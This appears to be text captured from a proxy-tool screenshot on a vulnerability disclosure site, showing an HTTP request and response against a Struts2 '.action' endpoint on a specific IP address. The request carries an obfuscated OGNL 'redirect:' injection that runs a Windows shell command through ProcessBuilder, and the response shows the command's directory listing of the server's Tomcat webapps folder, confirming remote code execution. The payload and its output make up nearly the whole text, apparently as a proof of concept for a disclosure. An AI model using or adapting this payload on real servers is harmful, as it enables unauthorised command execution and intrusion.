 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST
/weballiance/cooperateCode!goSearchDemo255_300.action?selColor=blue&webal
liancecode=L20120515152239892420 HTTP/1.1
User-Agent: Mozilla/5.0 (baidu spider)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 683
Host: 113.108.100.142
Connection: Keep-Alive
Pragma: no-cache
Cookie:
redirect:${%23req%3d%23context.get(%27co%27%2b%27m.open%27%2b%27symphony.
xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletReq%27%2b%27uest%
27),%23s%3dnew%20java.util.Scanner((new%20java.lang.ProcessBuilder(%27cmd
.exe /c dir /a /od
D:\\apache\\apache-tomcat-7.0.32-A\\webapps%27.toString().split(%27\\s%27
))).start().getInputStream()).useDelimiter(%27\\A%27),%23str%3d%23s.hasNe
xt()?%23s.next():%27%27,%23resp%3d%23context.get(%27co%27%2b%27m.open%27%
2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletRes
%27%2b%27ponse%27),%23resp.setCharacterEncoding(%27UTF-8%27),%23resp.getW
riter().println(%23str),%23resp.getWriter().flush(),%23resp.getWriter().c
lose()}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 13 Jun 2016 02:28:58 GMT
Server: Apache/2.2.22 (Win32) mod_jk/1.2.37
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/plain
Content-Length: 821
驱动器 D 中的卷是 新加卷
卷的序列号是 BEE8-F0B9
D:\apache\apache-tomcat-7.0.32-A\webapps 的目录
2012-10-18 08:37 <DIR> manager
2012-10-18 08:37 <DIR> host-manager
2012-10-18 08:37 <DIR> examples
2012-10-18 08:37 <DIR> docs
2014-12-30 10:04 142,961,684 pptravel.zip
2015-11-26 10:40 <DIR> photo
2015-11-26 11:30 <DIR> pptravel
2015-11-26 15:24 4 test.txt
2015-11-26 16:55 <DIR> ROOT
2015-12-23 16:22 <DIR> ..
2015-12-23 16:22 <DIR> .
2015-12-23 16:23 150,380,299 pptravel.rar
2016-06-01 14:29 <DIR> weballiance
3 个文件 293,341,987 字节
10 个目录 27,212,656,640 可用字节
www.wooyun.org